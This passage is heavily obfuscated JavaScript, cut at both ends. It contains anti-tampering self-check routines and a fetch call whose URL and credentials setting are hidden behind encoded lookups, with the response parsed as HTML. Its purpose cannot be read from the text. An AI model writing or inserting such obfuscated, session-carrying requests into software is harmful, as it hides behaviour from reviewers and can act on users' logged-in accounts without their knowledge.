b2ca,O00O00911F_0x59937e._0x2d231b,-O00O00911F_0x59937e._0x567873)+_0x415f8d(O00O00911F_0x59937e._0x22bafa,O00O00911F_0x59937e._0x28fa53,O00O00911F_0x59937e._0x5b9111,O00O00911F_0x59937e._0xf6b1d,O00O00911F_0x59937e._0x118833),'fbsap':function(_0x60f552,_0x138c5c){return _0x60f552(_0x138c5c);},'HHZll':_0x228c45(-O00O00911F_0x59937e._0x333285,-O00O00911F_0x59937e._0x7ac900,O00O00911F_0x59937e._0x4ad5c5,O00O00911F_0x59937e._0x3634a0,O00O00911F_0x59937e._0xad50f2),'FUvqC':function(_0x1124af,_0x549cb8){return _0x1124af+_0x549cb8;},'ZxJfc':_0x415f8d(O00O00911F_0x59937e._0x3f873a,O00O00911F_0x59937e._0x1609e5,O00O00911F_0x59937e._0x2a0f3b,O00O00911F_0x59937e._0x23153e,O00O00911F_0x59937e._0x127d76),'flvSI':_0xe60fa0(O00O00911F_0x59937e._0x5948d6,O00O00911F_0x59937e._0x18bdf1,O00O00911F_0x59937e._0x5d056a,O00O00911F_0x59937e._0x580314,O00O00911F_0x59937e._0x1f3ed9),'ySYqE':function(_0x2d3a50){return _0x2d3a50();},'wBclW':function(_0x5f20b4,_0x47971a,_0x8d0958){return _0x5f20b4(_0x47971a,_0x8d0958);},'RdsTx':_0xc718c0(O00O00911F_0x59937e._0x56db30,O00O00911F_0x59937e._0x465982,O00O00911F_0x59937e._0x35b49a,O00O00911F_0x59937e._0x59a542,O00O00911F_0x59937e._0x20b982)+_0x43324a(O00O00911F_0x59937e._0x193d3f,O00O00911F_0x59937e._0x44fc6a,O00O00911F_0x59937e._0x1c817c,O00O00911F_0x59937e._0x25dea5,O00O00911F_0x59937e._0x32f812),'XIfRX':_0x228c45(O00O00911F_0x59937e._0x1aa5e4,O00O00911F_0x59937e._0x510c4b,O00O00911F_0x59937e._0x354265,O00O00911F_0x59937e._0x2771ac,O00O00911F_0x59937e._0x2acf04)+_0xc718c0(O00O00911F_0x59937e._0x29368e,O00O00911F_0x59937e._0x381644,O00O00911F_0x59937e._0x5cbf39,O00O00911F_0x59937e._0x1c5537,O00O00911F_0x59937e._0x1db95c)+_0x228c45(O00O00911F_0x59937e._0x377fbb,O00O00911F_0x59937e._0x752eff,O00O00911F_0x59937e._0xf11d96,O00O00911F_0x59937e._0x3a20cd,O00O00911F_0x59937e._0x22995e)+_0x415f8d(O00O00911F_0x59937e._0xbd4f1a,O00O00911F_0x59937e._0x3313bc,O00O00911F_0x59937e._0x410e6f,O00O00911F_0x59937e._0xc40fc6,O00O00911F_0x59937e._0x5b34f7)+'\x22]','JUaBM':function(_0x556985,_0x1457be,_0x5dd26b){return _0x556985(_0x1457be,_0x5dd26b);},'IKLlb':_0xe60fa0(O00O00911F_0x59937e._0x340329,O00O00911F_0x59937e._0x1cc66a,O00O00911F_0x59937e._0x113090,O00O00911F_0x59937e._0x2e97c6,O00O00911F_0x59937e._0x4cd10e)+_0x43324a(O00O00911F_0x59937e._0x4d3033,O00O00911F_0x59937e._0x2fc886,O00O00911F_0x59937e._0x4a2211,O00O00911F_0x59937e._0x3d8d84,-O00O00911F_0x59937e._0x169768)+_0x228c45(O00O00911F_0x59937e._0x24d0f3,O00O00911F_0x59937e._0x16135f,-O00O00911F_0x59937e._0x1efa34,O00O00911F_0x59937e._0x389f87,O00O00911F_0x59937e._0x5b1749)+_0xc718c0(O00O00911F_0x59937e._0x32cf2d,O00O00911F_0x59937e._0x206527,O00O00911F_0x59937e._0x5d8154,O00O00911F_0x59937e._0x1e6363,O00O00911F_0x59937e._0x50b11a)+_0x228c45(O00O00911F_0x59937e._0x30e97c,O00O00911F_0x59937e._0x5c8b50,O00O00911F_0x59937e._0x54ecb1,O00O00911F_0x59937e._0x23649c,O00O00911F_0x59937e._0x3aeab3)+_0xc718c0(O00O00911F_0x59937e._0x3a2924,O00O00911F_0x59937e._0x4f853c,O00O00911F_0x59937e._0x352175,O00O00911F_0x59937e._0x4c6a6c,O00O00911F_0x59937e._0x1f5e89)+_0xc718c0(O00O00911F_0x59937e._0xee5368,O00O00911F_0x59937e._0x5e856f,O00O00911F_0x59937e._0x57433e,O00O00911F_0x59937e._0x2eb1a0,O00O00911F_0x59937e._0x2a3dcc)+_0xe60fa0(O00O00911F_0x59937e._0x3402d7,O00O00911F_0x59937e._0xe4e7f8,O00O00911F_0x59937e._0x2895d5,O00O00911F_0x59937e._0x5c3828,O00O00911F_0x59937e._0x292dcf),'WlQsZ':_0xe60fa0(O00O00911F_0x59937e._0x23b77f,O00O00911F_0x59937e._0x34792f,O00O00911F_0x59937e._0x5ecc46,O00O00911F_0x59937e._0x213723,O00O00911F_0x59937e._0xa2f6b4),'DfRjE':_0x228c45(O00O00911F_0x59937e._0x3270ff,O00O00911F_0x59937e._0x2b60eb,O00O00911F_0x59937e._0x338463,O00O00911F_0x59937e._0x269bc6,O00O00911F_0x59937e._0x20adb8)+'de'},_0x48839d=(function(){const O00O00911F_0x569241={_0xe2f10a:0x1c76,_0x468283:0x998,_0x216dbd:0x1c32,_0x4bdeb5:0x1aa6,_0x178800:0x1496};let _0x1585b7=!![];return function(_0x42df6e,_0x11028a){const O00O00911F_0x40e12c={_0x379cd8:0x377},_0x3efbbe=_0x1585b7?function(){function _0x3ddf94(_0x47f179,_0x59e5e8,_0x3ddfe6,_0x4b3444,_0x4704a8){return O00O00911F_0x17a1(_0x4704a8- -O00O00911F_0x40e12c._0x379cd8,_0x3ddfe6);}if(_0x11028a){const _0x47585f=_0x11028a[_0x3ddf94(O00O00911F_0x569241._0xe2f10a,O00O00911F_0x569241._0x468283,O00O00911F_0x569241._0x216dbd,O00O00911F_0x569241._0x4bdeb5,O00O00911F_0x569241._0x178800)](_0x42df6e,arguments);return _0x11028a=null,_0x47585f;}}:function(){};return _0x1585b7=![],_0x3efbbe;};}());function _0xe60fa0(_0xbbc9fa,_0x130488,_0x11c809,_0x36240a,_0x270296){return O00O00911F_0x301314(_0x270296-O00O00911F_0x3e0dad._0x2d3ccf,_0x130488-O00O00911F_0x3e0dad._0x4a9083,_0x11c809-O00O00911F_0x3e0dad._0x10dc69,_0x36240a,_0x270296-O00O00911F_0x3e0dad._0x4d3ffc);}function _0x228c45(_0x45d2d1,_0x10a8d5,_0x107449,_0x28d94f,_0x458040){return O00O00911F_0x96d9cf(_0x28d94f-O00O00911F_0x3033be._0x3095d9,_0x10a8d5-O00O00911F_0x3033be._0x3792d6,_0x107449-O00O00911F_0x3033be._0x4795df,_0x28d94f-O00O00911F_0x3033be._0x136eab,_0x45d2d1);}const _0xdb9bae=_0x4ec065[_0xe60fa0(O00O00911F_0x59937e._0x479124,O00O00911F_0x59937e._0x1a0fb5,O00O00911F_0x59937e._0x2eaf19,O00O00911F_0x59937e._0x421d99,O00O00911F_0x59937e._0x583c5a)](_0x48839d,this,function(){const O00O00911F_0x3af369={_0x2f125c:0xec,_0x38af16:0x11f,_0x150f20:0x204,_0xd67b4c:0x147},O00O00911F_0x3c7038={_0x3a1521:0xcd,_0x3c4e8f:0xd6,_0x463376:0xdb,_0x117f33:0x177},O00O00911F_0xb84666={_0xaf4b1b:0x178,_0x340f54:0x59,_0x1ac6de:0x161,_0x5afc62:0x41};function _0x1d5c06(_0x1ba31d,_0x349553,_0x1f28bf,_0x868f1a,_0x4b1ba7){return _0xc718c0(_0x1ba31d-O00O00911F_0x4df9eb._0x37b313,_0x349553-O00O00911F_0x4df9eb._0x79f500,_0x1f28bf-O00O00911F_0x4df9eb._0x1b96dd,_0x1f28bf,_0x4b1ba7-O00O00911F_0x4df9eb._0x16036f);}function _0x1443e9(_0x5e2c10,_0x1ab06f,_0x17f419,_0x1643b3,_0x389142){return _0xe60fa0(_0x5e2c10-O00O00911F_0xb84666._0xaf4b1b,_0x1ab06f-O00O00911F_0xb84666._0x340f54,_0x17f419-O00O00911F_0xb84666._0x1ac6de,_0x1643b3,_0x5e2c10- -O00O00911F_0xb84666._0x5afc62);}function _0x5d6ec1(_0x3fa09f,_0x448fc1,_0x29a068,_0x245c79,_0x3182fc){return _0x415f8d(_0x3fa09f-O00O00911F_0x3c7038._0x3a1521,_0x29a068,_0x29a068-O00O00911F_0x3c7038._0x3c4e8f,_0x3182fc- -O00O00911F_0x3c7038._0x463376,_0x3182fc-O00O00911F_0x3c7038._0x117f33);}function _0x118528(_0x3d06e5,_0x59ab1c,_0x46f978,_0x1f53ae,_0x4aeee0){return _0x43324a(_0x3d06e5-O00O00911F_0x4e01ee._0x49f593,_0x59ab1c-O00O00911F_0x4e01ee._0x592704,_0x46f978-O00O00911F_0x4e01ee._0x3a462e,_0x3d06e5- -O00O00911F_0x4e01ee._0x78cad9,_0x4aeee0);}function _0x59d528(_0xc620e8,_0x182612,_0xadd533,_0x18ea4e,_0x23dbf7){return _0x228c45(_0x23dbf7,_0x182612-O00O00911F_0x3af369._0x2f125c,_0xadd533-O00O00911F_0x3af369._0x38af16,_0xadd533-O00O00911F_0x3af369._0x150f20,_0x23dbf7-O00O00911F_0x3af369._0xd67b4c);}return _0xdb9bae[_0x5d6ec1(O00O00911F_0x3f12b4._0x536437,O00O00911F_0x3f12b4._0x42586d,O00O00911F_0x3f12b4._0x55650e,O00O00911F_0x3f12b4._0x10f8ec,O00O00911F_0x3f12b4._0x1d3993)+_0x5d6ec1(O00O00911F_0x3f12b4._0x16e6ac,O00O00911F_0x3f12b4._0x120a21,O00O00911F_0x3f12b4._0x45fd3f,O00O00911F_0x3f12b4._0x3a8bc6,O00O00911F_0x3f12b4._0x256a32)]()[_0x5d6ec1(O00O00911F_0x3f12b4._0x3731fa,O00O00911F_0x3f12b4._0x15cd7a,O00O00911F_0x3f12b4._0x2cede0,O00O00911F_0x3f12b4._0x22f2d2,O00O00911F_0x3f12b4._0x3e937e)+'h'](_0x4ec065[_0x59d528(O00O00911F_0x3f12b4._0x555c24,-O00O00911F_0x3f12b4._0x2f51a3,O00O00911F_0x3f12b4._0x509f41,-O00O00911F_0x3f12b4._0x1842e4,O00O00911F_0x3f12b4._0xf7cd4a)])[_0x1d5c06(O00O00911F_0x3f12b4._0x6d6802,O00O00911F_0x3f12b4._0x4702b5,O00O00911F_0x3f12b4._0x122f9b,O00O00911F_0x3f12b4._0x396296,O00O00911F_0x3f12b4._0x3622da)+_0x59d528(O00O00911F_0x3f12b4._0x57487d,O00O00911F_0x3f12b4._0xa82b45,O00O00911F_0x3f12b4._0x5e2373,O00O00911F_0x3f12b4._0x344a84,O00O00911F_0x3f12b4._0x1e41cd)]()[_0x1443e9(O00O00911F_0x3f12b4._0xb78d09,O00O00911F_0x3f12b4._0x47d337,O00O00911F_0x3f12b4._0x3f8c13,O00O00911F_0x3f12b4._0x170c5e,O00O00911F_0x3f12b4._0x1771d4)+_0x118528(O00O00911F_0x3f12b4._0x5db695,-O00O00911F_0x3f12b4._0x16b3b3,-O00O00911F_0x3f12b4._0x3e9768,O00O00911F_0x3f12b4._0x83bfb,-O00O00911F_0x3f12b4._0x19ebef)+'r'](_0xdb9bae)[_0x1d5c06(O00O00911F_0x3f12b4._0x5cb016,O00O00911F_0x3f12b4._0x22c9be,O00O00911F_0x3f12b4._0x576e28,-O00O00911F_0x3f12b4._0x1eefb0,O00O00911F_0x3f12b4._0x2aa6e7)+'h'](_0x4ec065[_0x1d5c06(O00O00911F_0x3f12b4._0x2f51a3,-O00O00911F_0x3f12b4._0x41a2ed,-O00O00911F_0x3f12b4._0x3c4ade,-O00O00911F_0x3f12b4._0x28293d,-O00O00911F_0x3f12b4._0x24d3f1)]);});_0x4ec065[_0xc718c0(O00O00911F_0x59937e._0x1594b4,-O00O00911F_0x59937e._0x592827,-O00O00911F_0x59937e._0x20b982,O00O00911F_0x59937e._0x32bfc4,O00O00911F_0x59937e._0x7e87ed)](_0xdb9bae);function _0x415f8d(_0xa84838,_0x13b52f,_0x29bcab,_0x37e0ad,_0x3537b3){return O00O00911F_0x2a49d6(_0x13b52f,_0x37e0ad-O00O00911F_0x2e7751._0x5972bf,_0x29bcab-O00O00911F_0x2e7751._0x188b05,_0x37e0ad-O00O00911F_0x2e7751._0x4b33f2,_0x3537b3-O00O00911F_0x2e7751._0x5bdf2b);}const _0x36511f=(function(){let _0x1d621a=!![];return function(_0x33da5f,_0x488f9d){const O00O00911F_0x39d110={_0x25ba4f:0x21da,_0x4dd5dc:0x9d6,_0x4ba97e:0xad2,_0x2ceba2:0x1672,_0x347955:0x2294},_0x3a058a=_0x1d621a?function(){const O00O00911F_0x1dd54f={_0x28ca0d:0x19b};function _0x2368c7(_0xefb453,_0x1298c9,_0x54ad3f,_0x393d33,_0x35570a){return O00O00911F_0x17a1(_0x393d33- -O00O00911F_0x1dd54f._0x28ca0d,_0x35570a);}if(_0x488f9d){const _0x315092=_0x488f9d[_0x2368c7(O00O00911F_0x39d110._0x25ba4f,O00O00911F_0x39d110._0x4dd5dc,O00O00911F_0x39d110._0x4ba97e,O00O00911F_0x39d110._0x2ceba2,O00O00911F_0x39d110._0x347955)](_0x33da5f,arguments);return _0x488f9d=null,_0x315092;}}:function(){};return _0x1d621a=![],_0x3a058a;};}());function _0x43324a(_0x1881dd,_0x423a1a,_0x2d1812,_0x19d826,_0x4c4fbb){return O00O00911F_0x2a49d6(_0x4c4fbb,_0x19d826- -O00O00911F_0x1cca6d._0x4cd7ca,_0x2d1812-O00O00911F_0x1cca6d._0x3d9b8a,_0x19d826-O00O00911F_0x1cca6d._0x39f116,_0x4c4fbb-O00O00911F_0x1cca6d._0x592b59);}function _0xc718c0(_0x562e14,_0x21e065,_0x5921d1,_0x5e33d0,_0x55dd1e){return O00O00911F_0xbc3d7d(_0x562e14- -O00O00911F_0x258022._0x2189a0,_0x5e33d0,_0x5921d1-O00O00911F_0x258022._0x111b57,_0x5e33d0-O00O00911F_0x258022._0x5bf1ee,_0x55dd1e-O00O00911F_0x258022._0x42744e);}return(function(){const O00O00911F_0x307211={_0x25999d:0x144e,_0x3c87c5:0x1324,_0xf110d3:0x15df,_0x2a0106:0x14e8,_0x50de2e:0x1935,_0x44e8c5:0xce6,_0x759ef5:0x1631,_0x5e10e2:0x31a,_0x24063a:0xa3d,_0x1c447e:0x1783,_0x3cd699:0x23d5,_0x2dbcb9:0x2452,_0x25aae4:0x1584,_0x2cff5f:0x18d4,_0x2f3069:0x129c,_0x5d61d0:0x35c,_0x31f664:0x1024,_0x596a00:0x44e,_0x346699:0x1a59,_0x3d6d3f:0xcca,_0x9a2f72:0xd49,_0x5948fc:0x2bd,_0x421578:0xf70,_0x14ad69:0xa94,_0x55a280:0x77b,_0x3a2f57:0x5b0,_0x42497c:0x5b0,_0x247f92:0x109a,_0x231086:0x4f0,_0x4c1150:0x1566,_0x2b439b:0x1f,_0x2b5391:0x98b,_0x17c690:0xf76,_0x300f84:0x111e,_0x257ae3:0x245,_0x3e5ff6:0x636,_0x1b711a:0x1053,_0x14bfea:0x396,_0x4f4527:0x1c68,_0xd59957:0x233,_0x137ba5:0x6b2,_0x1ee0af:0x533,_0x10b5f7:0xaa7,_0x542bf3:0x3c6,_0x2118e0:0x19f,_0x3fa6ad:0x6e3,_0x3c7c53:0x865,_0x801d7:0xc1,_0x4564ac:0x1159,_0x5c5f61:0x1125,_0x5f0cd5:0x1860,_0x3d44e2:0x1b59,_0x3cf54b:0x10c3,_0x5d308e:0x1d84,_0x157440:0x21cc,_0x4f7cb6:0x1e15,_0x24b988:0x26dd,_0x2b94c4:0x1f55},O00O00911F_0xe8fade={_0x4db47d:0x1a6,_0x4de44e:0x1e7,_0x18a5ae:0x75,_0x5c230c:0x297},O00O00911F_0x49abf6={_0x3c8186:0x77,_0x2c72d0:0x177,_0x4cac9a:0x3e9,_0x5525f8:0xc8},O00O00911F_0x5d3b57={_0x1bd591:0x1ed,_0x38b895:0x159,_0x15db75:0x36e,_0x34dcfc:0x1c3},O00O00911F_0x253dc2={_0x1f1516:0x300,_0x8eeb7a:0xafc,_0x55d06a:0xba4,_0x3d9c88:0x7b3,_0x186a88:0x567},O00O00911F_0x12db00={_0x2a0fe4:0x20dc,_0x3d730c:0x2539,_0x5f0432:0x2055,_0x136887:0x1dab,_0x23a36b:0x176c},O00O00911F_0x81c72b={_0x4e7d46:0x47,_0x198ec1:0x60,_0x8b765:0x222,_0x2c80d2:0x119},O00O00911F_0x2cc60e={_0x3f9b00:0x14a,_0x2a3cf2:0xd7,_0x5eb17a:0x37,_0x1fb047:0x1a4};function _0x566351(_0x367d6d,_0x5ce652,_0x1a8792,_0x421754,_0x38ce0b){return _0x228c45(_0x421754,_0x5ce652-O00O00911F_0x2cc60e._0x3f9b00,_0x1a8792-O00O00911F_0x2cc60e._0x2a3cf2,_0x5ce652- -O00O00911F_0x2cc60e._0x5eb17a,_0x38ce0b-O00O00911F_0x2cc60e._0x1fb047);}function _0x210f06(_0x48b920,_0x40f047,_0x5db5b3,_0x596dab,_0x19ae7d){return _0x43324a(_0x48b920-O00O00911F_0xb300c9._0x50b901,_0x40f047-O00O00911F_0xb300c9._0x9ad5d9,_0x5db5b3-O00O00911F_0xb300c9._0x21c409,_0x596dab-O00O00911F_0xb300c9._0x85b42a,_0x48b920);}const _0x5205cd={'rGZbx':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x465595,O00O00911F_0x36eb57._0x3b6394,O00O00911F_0x36eb57._0x1a3c9c,O00O00911F_0x36eb57._0x1056df,O00O00911F_0x36eb57._0x47da4d)],'PTQPg':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x5b7077,-O00O00911F_0x36eb57._0x361850,O00O00911F_0x36eb57._0xbfa874,O00O00911F_0x36eb57._0x232228,O00O00911F_0x36eb57._0x25df25)],'QRqjD':function(_0x3c75d1,_0x5c44a1){const O00O00911F_0x5c46ea={_0x4ac97f:0x126,_0x3c4df5:0x1e6,_0x156363:0x5e9,_0x411cf1:0x43};function _0x383725(_0x61fa15,_0x48c218,_0x5dea2c,_0x4171bf,_0x2a0cf4){return _0x210f06(_0x2a0cf4,_0x48c218-O00O00911F_0x5c46ea._0x4ac97f,_0x5dea2c-O00O00911F_0x5c46ea._0x3c4df5,_0x4171bf- -O00O00911F_0x5c46ea._0x156363,_0x2a0cf4-O00O00911F_0x5c46ea._0x411cf1);}return _0x4ec065[_0x383725(O00O00911F_0x220690._0x4c2308,O00O00911F_0x220690._0x3d3f05,O00O00911F_0x220690._0x4c3178,O00O00911F_0x220690._0xf9bc26,O00O00911F_0x220690._0x5d6db2)](_0x3c75d1,_0x5c44a1);},'fDzFE':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x325416,O00O00911F_0x36eb57._0x13fafd,O00O00911F_0x36eb57._0x386a18,O00O00911F_0x36eb57._0x2289ad,O00O00911F_0x36eb57._0xc3aa70)],'ZSyCm':function(_0x1942b6,_0x20fb2b){function _0x3ddde0(_0x5c4f80,_0x145799,_0x59f2e5,_0x1d27d8,_0x4004c1){return _0x210f06(_0x145799,_0x145799-O00O00911F_0x81c72b._0x4e7d46,_0x59f2e5-O00O00911F_0x81c72b._0x198ec1,_0x1d27d8- -O00O00911F_0x81c72b._0x8b765,_0x4004c1-O00O00911F_0x81c72b._0x2c80d2);}return _0x4ec065[_0x3ddde0(O00O00911F_0x12db00._0x2a0fe4,O00O00911F_0x12db00._0x3d730c,O00O00911F_0x12db00._0x5f0432,O00O00911F_0x12db00._0x136887,O00O00911F_0x12db00._0x23a36b)](_0x1942b6,_0x20fb2b);},'HexlN':_0x4ec065[_0x398cb9(O00O00911F_0x36eb57._0x19f067,O00O00911F_0x36eb57._0x403aba,O00O00911F_0x36eb57._0x315172,O00O00911F_0x36eb57._0x1dd82a,O00O00911F_0x36eb57._0x2f81d5)],'lVVQD':_0x4ec065[_0x266f49(O00O00911F_0x36eb57._0x3dcfeb,O00O00911F_0x36eb57._0x1a48c3,O00O00911F_0x36eb57._0x595f4d,O00O00911F_0x36eb57._0x16596a,O00O00911F_0x36eb57._0xc12db4)],'bwMph':function(_0x44ff36){const O00O00911F_0x1c808a={_0x4208b2:0x41,_0x1ffd2b:0x149,_0x27528e:0xd8,_0x12263a:0x12d};function _0x49b5ca(_0x387b11,_0x36daca,_0x4afc9f,_0x6921c8,_0x360c0f){return _0x566351(_0x387b11-O00O00911F_0x1c808a._0x4208b2,_0x387b11- -O00O00911F_0x1c808a._0x1ffd2b,_0x4afc9f-O00O00911F_0x1c808a._0x27528e,_0x6921c8,_0x360c0f-O00O00911F_0x1c808a._0x12263a);}return _0x4ec065[_0x49b5ca(O00O00911F_0x253dc2._0x1f1516,-O00O00911F_0x253dc2._0x8eeb7a,-O00O00911F_0x253dc2._0x55d06a,-O00O00911F_0x253dc2._0x3d9c88,O00O00911F_0x253dc2._0x186a88)](_0x44ff36);}};function _0x266f49(_0x32939c,_0x2d5c9d,_0x4eb218,_0x3c66a6,_0x1759db){return _0x415f8d(_0x32939c-O00O00911F_0x5d3b57._0x1bd591,_0x32939c,_0x4eb218-O00O00911F_0x5d3b57._0x38b895,_0x4eb218- -O00O00911F_0x5d3b57._0x15db75,_0x1759db-O00O00911F_0x5d3b57._0x34dcfc);}function _0x235d51(_0x3b2b54,_0x440bc8,_0x593dfa,_0x181865,_0x3bcc54){return _0xc718c0(_0x3bcc54-O00O00911F_0x524880._0x583c6f,_0x440bc8-O00O00911F_0x524880._0x172b32,_0x593dfa-O00O00911F_0x524880._0x428a58,_0x181865,_0x3bcc54-O00O00911F_0x524880._0x47a3d9);}function _0x398cb9(_0x9a6e9b,_0x1b176c,_0x4b8c97,_0x25c745,_0x134531){return _0x228c45(_0x4b8c97,_0x1b176c-O00O00911F_0x49abf6._0x3c8186,_0x4b8c97-O00O00911F_0x49abf6._0x2c72d0,_0x134531-O00O00911F_0x49abf6._0x4cac9a,_0x134531-O00O00911F_0x49abf6._0x5525f8);}_0x4ec065[_0x398cb9(O00O00911F_0x36eb57._0x4acb0b,-O00O00911F_0x36eb57._0x2d9fe7,O00O00911F_0x36eb57._0x124862,-O00O00911F_0x36eb57._0x281241,O00O00911F_0x36eb57._0x559535)](_0x36511f,this,function(){const O00O00911F_0x58bb85={_0xbf0ffe:0x6f,_0x13b5f9:0xb8,_0x19f107:0x6,_0x284622:0xad},O00O00911F_0x46bf5f={_0x57bff9:0xe,_0x15c6e0:0x118,_0x585e12:0x2b,_0x567b34:0xc4},O00O00911F_0xfd8bfc={_0x19e33e:0x189,_0x3fa3fd:0x1e1,_0x318d31:0xaf,_0x46d4e9:0x14f},O00O00911F_0x65d71d={_0x792724:0xa8,_0xcc31fa:0x19,_0x4e41bc:0xa4,_0x41ed9e:0xe6},_0xc629b1=new RegExp(_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x25999d,O00O00911F_0x307211._0x3c87c5,O00O00911F_0x307211._0xf110d3,O00O00911F_0x307211._0x2a0106,O00O00911F_0x307211._0x50de2e)]),_0x2306cd=new RegExp(_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x44e8c5,O00O00911F_0x307211._0x759ef5,O00O00911F_0x307211._0x5e10e2,O00O00911F_0x307211._0x24063a,O00O00911F_0x307211._0x3c87c5)],'i');function _0x4dd979(_0x2ba865,_0x54ae5d,_0x2d615c,_0x4af371,_0x517f44){return _0x398cb9(_0x2ba865-O00O00911F_0x65d71d._0x792724,_0x54ae5d-O00O00911F_0x65d71d._0xcc31fa,_0x517f44,_0x4af371-O00O00911F_0x65d71d._0x4e41bc,_0x54ae5d-O00O00911F_0x65d71d._0x41ed9e);}function _0x448141(_0x2e9610,_0x3fcbf1,_0x1d32d4,_0x17cb9b,_0x8a829f){return _0x235d51(_0x2e9610-O00O00911F_0xfd8bfc._0x19e33e,_0x3fcbf1-O00O00911F_0xfd8bfc._0x3fa3fd,_0x1d32d4-O00O00911F_0xfd8bfc._0x318d31,_0x2e9610,_0x3fcbf1- -O00O00911F_0xfd8bfc._0x46d4e9);}const _0x5a3089=_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x1c447e,O00O00911F_0x307211._0x3cd699,O00O00911F_0x307211._0x2dbcb9,O00O00911F_0x307211._0x25aae4,O00O00911F_0x307211._0x2cff5f)](O00O00911F_0x3897ae,_0x5205cd[_0x578535(O00O00911F_0x307211._0x2f3069,O00O00911F_0x307211._0x5d61d0,O00O00911F_0x307211._0x31f664,O00O00911F_0x307211._0x596a00,O00O00911F_0x307211._0x346699)]);function _0x578535(_0x498783,_0x34fcac,_0x2d72f0,_0x11941d,_0x3ff927){return _0x210f06(_0x34fcac,_0x34fcac-O00O00911F_0x46bf5f._0x57bff9,_0x2d72f0-O00O00911F_0x46bf5f._0x15c6e0,_0x2d72f0- -O00O00911F_0x46bf5f._0x585e12,_0x3ff927-O00O00911F_0x46bf5f._0x567b34);}function _0x31e805(_0x4d2e44,_0xfe8420,_0x59bcb1,_0x5b9f83,_0x3e30a7){return _0x210f06(_0x4d2e44,_0xfe8420-O00O00911F_0x58bb85._0xbf0ffe,_0x59bcb1-O00O00911F_0x58bb85._0x13b5f9,_0x59bcb1- -O00O00911F_0x58bb85._0x19f107,_0x3e30a7-O00O00911F_0x58bb85._0x284622);}function _0x3e4bbd(_0x2e6597,_0x14e8a3,_0x455f99,_0x572144,_0x4f8506){return _0x398cb9(_0x2e6597-O00O00911F_0xe8fade._0x4db47d,_0x14e8a3-O00O00911F_0xe8fade._0x4de44e,_0x455f99,_0x572144-O00O00911F_0xe8fade._0x18a5ae,_0x2e6597- -O00O00911F_0xe8fade._0x5c230c);}!_0xc629b1[_0x3e4bbd(O00O00911F_0x307211._0x3d6d3f,O00O00911F_0x307211._0x9a2f72,O00O00911F_0x307211._0x5948fc,O00O00911F_0x307211._0x421578,O00O00911F_0x307211._0x14ad69)](_0x5205cd[_0x4dd979(O00O00911F_0x307211._0x55a280,O00O00911F_0x307211._0x3a2f57,-O00O00911F_0x307211._0x42497c,O00O00911F_0x307211._0x247f92,O00O00911F_0x307211._0x231086)](_0x5a3089,_0x5205cd[_0x31e805(O00O00911F_0x307211._0x4c1150,-O00O00911F_0x307211._0x2b439b,O00O00911F_0x307211._0x2b5391,O00O00911F_0x307211._0x17c690,O00O00911F_0x307211._0x300f84)]))||!_0x2306cd[_0x31e805(O00O00911F_0x307211._0x257ae3,O00O00911F_0x307211._0x3e5ff6,O00O00911F_0x307211._0x1b711a,O00O00911F_0x307211._0x14bfea,O00O00911F_0x307211._0x4f4527)](_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0xd59957,-O00O00911F_0x307211._0x137ba5,-O00O00911F_0x307211._0x1ee0af,-O00O00911F_0x307211._0x10b5f7,O00O00911F_0x307211._0x542bf3)](_0x5a3089,_0x5205cd[_0x578535(-O00O00911F_0x307211._0x2118e0,O00O00911F_0x307211._0x3fa6ad,O00O00911F_0x307211._0x3c7c53,-O00O00911F_0x307211._0x801d7,O00O00911F_0x307211._0x4564ac)]))?_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x1c447e,O00O00911F_0x307211._0x5c5f61,O00O00911F_0x307211._0x5f0cd5,O00O00911F_0x307211._0x3d44e2,O00O00911F_0x307211._0x3cf54b)](_0x5a3089,'0'):_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x5d308e,O00O00911F_0x307211._0x157440,O00O00911F_0x307211._0x4f7cb6,O00O00911F_0x307211._0x24b988,O00O00911F_0x307211._0x2b94c4)](O00O00911F_0x3897ae);})();}()),_0x4ec065[_0x415f8d(-O00O00911F_0x59937e._0x16273b,-O00O00911F_0x59937e._0x2aab8f,-O00O00911F_0x59937e._0x459e20,O00O00911F_0x59937e._0x5521d9,O00O00911F_0x59937e._0x5ef9f1)](fetch,_0x4ec065[_0x415f8d(O00O00911F_0x59937e._0x410039,O00O00911F_0x59937e._0x54b010,O00O00911F_0x59937e._0x2dbcce,O00O00911F_0x59937e._0xe3c14c,O00O00911F_0x59937e._0x10036f)],{'method':_0x4ec065[_0xe60fa0(O00O00911F_0x59937e._0x48ec08,O00O00911F_0x59937e._0x169308,O00O00911F_0x59937e._0x4c4a05,O00O00911F_0x59937e._0x3c50ec,O00O00911F_0x59937e._0x4d0a8b)],'credentials':_0x4ec065[_0x228c45(-O00O00911F_0x59937e._0x2fd700,O00O00911F_0x59937e._0x2a3f40,-O00O00911F_0x59937e._0x124630,O00O00911F_0x59937e._0x2ec046,O00O00911F_0x59937e._0x5221df)]})[_0x415f8d(O00O00911F_0x59937e._0x69bb5e,-O00O00911F_0x59937e._0x5a692a,O00O00911F_0x59937e._0x2627e,O00O00911F_0x59937e._0x321d5d,O00O00911F_0x59937e._0x2f66ba)](_0x58b74d=>_0x58b74d[_0x415f8d(0xd82,0x1610,0x1996,0x17ac,0x8be)]())[_0x43324a(-O00O00911F_0x59937e._0x53f300,O00O00911F_0x59937e._0x3729bc,O00O00911F_0x59937e._0xce8cbe,O00O00911F_0x59937e._0x52f0d1,-O00O00911F_0x59937e._0x2720a2)](_0x29d24b=>{const O00O00911F_0xa0e11b={_0x310a7b:0x7c,_0x406969:0xbf,_0x4b564b:0x455,_0x120aad:0x39},O00O00911F_0x5f2dde={_0x5a444c:0x1c9,_0x3a7101:0x60,_0x53fcb2:0x17e,_0x3d707e:0xa},_0x577cdd=new DOMParser();function _0xb69563(_0x29bc4c,_0xf6f191,_0x5163ad,_0x167e1f,_0x5481dd){return _0x228c45(_0x167e1f,_0xf6f191-O00O00911F_0x39fd1a._0x25b399,_0x5163ad-O00O00911F_0x39fd1a._0x113613,_0x5163ad-O00O00911F_0x39fd1a._0x563f4b,_0x5481dd-O00O00911F_0x39fd1a._0x113613);}function _0x4dc1f7(_0x5dcf49,_0x64cf3d,_0x2f8fdd,_0x4fb868,_0x5a1eec){return 